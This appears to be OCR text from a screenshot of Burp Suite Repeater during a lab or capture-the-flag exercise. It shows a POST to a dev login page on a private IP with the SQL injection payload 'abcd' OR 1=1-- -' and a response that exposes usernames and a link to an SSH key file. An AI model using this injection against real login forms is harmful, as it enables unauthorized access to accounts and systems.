 Applications Places burp-StartBurp Wed 14:46 1
Burp Suite Professional v1.7.33 - Temporary Project - licensed to Kanishka Sunnam [single user license]
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://10.10.10.20 ?
Request
Raw Params Headers Hex
POST /dev/login.php HTTP/1.1
Host: 10.10.10.20
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.20/dev/
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 30
name=dev&pass=abcd' OR 1=1-- -
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Wed, 06 Jun 2018 18:46:01 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.21
Vary: Accept-Encoding
Content-Length: 507
Connection: close
Content-Type: text/html
<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN"
"http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<html xml:lang="ja" xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>DevWebsite</title>
</head>
<body>
<h1>DevWebsite Login</h1>
<dt>
<dl>name: admin</dl>
</dt>
<dt>
<dl>name: thrasivoulos</dl>
</dt>
<p>
<p>
<p>
<p><center><a href="sshkeyforadministratordifficultt
<p><center>Noone is ever gonna find this key :P</cen
</body>
</html>
Send to Spider
Do an active scan
Do a passive scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Show response in browser
Request in browser
Engagement tools
Copy URL
Copy as curl command
Copy to file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Message editor help
Burp Repeater help
? < + > Type a search term 0 matches
Done 719 bytes | 209 millis